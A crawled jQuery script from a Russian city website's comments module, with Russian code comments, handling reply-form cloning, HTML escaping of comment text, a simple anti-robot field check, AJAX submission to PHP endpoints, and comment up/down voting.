content_type: application/javascript
request_url: http://gorod-novoross.ru/modules/comments/js/comment.js
body_size: 3359
content:


$(function (){ 
      /* Объект sendDataComment будет содержать данные для отправки на сервер
         commentForm - переменная, в которую будет помещен клон формы         */

      var sendDataComment = {}; 
      var commentForm; 

// Функция создает форму для ответа путем клонирования нашей спрятанной формы
      function CommentForm()
      {
      	if(commentForm) 
	{
          // Проверяем существования клона. Если он уже создан, то удаляем его, а затем создаем новый. 
            removeCommentForm();  
          } 
		  
	

          commentForm = $('#newComment').clone();
		 
		  
      }
      
      // Функция удаления клона 
      function removeCommentForm()
      {
         commentForm.remove();
         sendDataComment = {};
      }
      
      
      /* На событие клика по кнопке "Добавить комментарий/Ответить" вешаем необходимые действия 
	  Форма начальная от кнопки добавить комментарий
	  */
      
$('#addNewComment, .reply').click(function(){
          
          CommentForm(); // Создаем клона формы
          
          if($(this).attr('id') == 'addNewComment')
          {
              // Новый комментарий
              // Добавляем форму после всех комментариев
			  
			  	 
            commentForm.appendTo('#commentRoot');
              //alert( "Всем - привет!" );
          }
          else
          {
              // Новый ответ
              // Добавляем форму под родительским комментарием 
              // Для этого находим родительский элемент li
              var parentComment = $(this).parent().parent();
             
              // в sendDataComment добавим идентификатор родителя
              sendDataComment.parent_id = parentComment.attr('id');
              
             
             var childs =  parentComment.find('ul'); // Ищем у этого коммента потомков (ответы)
             
             if(!childs.length) 
             {
              // Если у этого комментария нет  ответов (потомков) добавим для ответов контейнер ul, а затем уже в этот контейнер нашу форму
                 parentComment.append('<ul></ul>');
                 commentForm.appendTo(parentComment.children('ul'));
             }  
             else
			 
              commentForm.prependTo(childs); // Добавляем форму в контейнер для ответов
              
          }
          
          commentForm.show(); // Показываем форму
          
          return false; // предотвращаем дефолтное действие браузера
      });
      
      
     
      $('#cancelComment').live('click', function(){
          // Здесь live обязательно, т.к. мы работаем не с самой формой, а ее клоном 

		  removeCommentForm();
    
  
      })
      


///////////////////////////////////////////////


/* По клику на кнопку "Сохранить", доформировываем объект данных и отправляем их на сервер */

 $('#newComment button').live('click',function(){
	 
///////////////////////////////////////////////////
var entityMap = {
    "&": "&amp;",
    "<": "&lt;",
    ">": "&gt;",
    '"': '&quot;',
    "'": '&#39;',
	"`": '&#39;',
    "/": '&#x2F;'
  };


	function escapeHtml (string) {
  return String(string).replace(/[&<>"'`/]/g, function (s) {
    return entityMap[s];
  });
}  
///////////////////////////////////////////////////
/////////////	 	
	var author_obrez;
	var author_obrez_end;
	author_obrez=commentForm.find("input[name='name']").val();
	author_obrez_end=author_obrez.substring(25, -4);

    var author_obrez_end_zaw;
    author_obrez_end_zaw=escapeHtml (author_obrez_end);
    sendDataComment.author = author_obrez_end_zaw;

////////////////////////////////////////////////////

///alert( author_obrez_end_zaw );	
	 
	sendDataComment.typ = commentForm.find("select[name='typ']").val(); 
	sendDataComment.post = commentForm.find("input[name='post']").val();
	sendDataComment.id_user = commentForm.find("input[name='id_user']").val(); 
 
    // Подробнее о поиске элементов по аттрибутам тут http://ruseller.com/lessons.php?rub=32&id=682  
    
	var comment_obrez;
	var comment_obrez_end;
	comment_obrez=commentForm.find("textarea").val();
	comment_obrez_end=comment_obrez.substring(4000, -4);
	
	var comment_obrez_end_zaw;
    comment_obrez_end_zaw=escapeHtml (comment_obrez_end);
	sendDataComment.comment = comment_obrez_end_zaw;


/////////////////////////////////////////////////
     var robot_obrez;
	 robot_obrez=commentForm.find("input[name='robot']").val();
	 if (robot_obrez == 20) {sendDataComment.robot = robot_obrez;}
	 
	 
/////////////////////////////////////////////////
author_otvet=commentForm.find("input[name='author_otvet']").val();
sendDataComment.author_otvet = author_otvet;
//////////////////////////////////////////////    
    sendData(); // Отправка данных
    
 });
 
 
 
 
// Отправка комментария на сервер
function sendData()
{
commentForm.find('#error').hide().next(); 	
commentForm.find('#error2').hide().next(); 
commentForm.find('#error3').hide().next(); 
commentForm.find('button').hide().next().show(); // Прячем кнопку и показываем лоадер
	
  $.post(
           "../modules/comments/comment_save.php",
           sendDataComment, 
           function(data){ // Обработчик ответа от сервера
            
            
            if(data)
            {   
                // Если что-то пришло, значит есть ошибки
                data = $.parseJSON(data); // Преобразовываем пришедшую строку JSON в объект JS 
                
	// Теперь в цикле пройдемся по всем ошибкам

                var errors =''; 
                $.each(data, function(i, val) {
                errors += val+'\n';
                  
	  // alert(i); 
                  /* В i на каждой итерации цикла содержится имя поля, 
		в котором возникла ошибка, расскоментируйте alert() выше
                   и отправьте комментарий, заведомо содержащий ошибку.
                   Подумайте, как это можно использовать. */
                 
		if (i=='author'){commentForm.find('#error').show().next();}	 
		if (i=='comment'){commentForm.find('#error2').show().next();}
		if (i=='robot'){commentForm.find('#error3').show().next();}	 
				  
                });
				
				 
commentForm.find('button').show().next().hide(); // показываем кнопку и прячем лоадер 
                    
                //alert(errors); 
	
	/* Выведем ошибки простым alert-ом.
                 Но по-хорошему, конечно же, такие сообщения лучше встроить 
	на страницу, под тем полем, где возникла ошибка. */
                             
            }
           else // Если ошибок нет, значит у нас все нормально сохранилось 
               formToComment(); // Форму комментария преобразуем в просто коммент               
          }
)
}

 
 
 
 // Функция преобразование формы в комментарий

 function formToComment()
 {
   commentForm.find('h6').html(sendDataComment.author); // Заменяем содержимое h6 на имя комментатора (инпут таким образом сам удалится)
   commentForm.find('.comment').html(sendDataComment.comment); // Заменяем содержимое блока div с классом .comment только на текст (текстарея удалится сама)
   
// Удаляем теперь уже лишние элементы

   commentForm.find('label').remove(); // Удаляем
   commentForm.find('button').remove();  // Удаляем кнопку
   commentForm.find('.loader').remove(); // Удаляем картинку-лоадер
   commentForm.find('#cancelComment').remove(); // Удаляем кнопку закрытия формы
   commentForm.find('#error').remove(); 
   commentForm.find('#error2').remove(); 
   commentForm.find('#error3').remove();
   commentForm.find('#typ_comment').remove(); 
   commentForm.find('#robot').remove();
   
   /* Обязательно Удаляем атрибут id у клона.
      На данный момент он у объекта commentForm такой же, что и у спрятанной базовой формы,
      а это значит: во-первых, двух элементов с одинаковым id быть не должно, 
      во-вторых, оставлять id никак нельзя, иначе в дальнейшем, при попытке создания нового клона, клонироваться будет этот комментарий, а не нужная нам форма
   */
   commentForm.removeAttr('id');
   commentForm = null; 
   // Обязательно commentForm присваиваем значение null, таким образом, мы разорвем связь между полученным в итоге комментом и объектом в js 
 }
 
    
    
  });  
  
  
  
  
$(document).ready(function() {
	


/////////////////////////////////////////////	
	
$.each( $('.voting_wrapper'), function(){
var unique_id = $(this).attr('id');
post_data = {'unique_id':unique_id, 'vote':'fetch'};
$.post('../modules/comments/vote_comments.php', post_data,  function(response) {
$('#'+unique_id+' .up_votes').text(response.vote_up); 
$('#'+unique_id+' .down_votes').text(response.vote_down);
},'json');

});

	
$('.voting_wrapper .voting_btn').click(function (e) {
var clicked_button = $(this).children().attr('class');
var unique_id 	= $(this).parent().attr('id'); 
if(clicked_button==='down_button'){
post_data = {'unique_id':unique_id, 'vote':'down'};
$.post('../modules/comments/vote_comments.php', post_data, function(data) {
$('#'+unique_id+' .down_votes').text(data);
alert('Спасибо! Любой голос имеет значение, даже отрицательный!');
				
}).fail(function(err) { 
alert(err.statusText); 
});
}else if(clicked_button==='up_button') {
			
post_data = {'unique_id':unique_id, 'vote':'up'};
$.post('../modules/comments/vote_comments.php', post_data, function(data) {
$('#'+unique_id+' .up_votes').text(data);
//alert('Спасибо за положительную оценку!');
}).fail(function(err) { 
			
alert('Ранее вы уже поставили лайк этому комментарию!'); 
});
}
});
	
	
});	
	 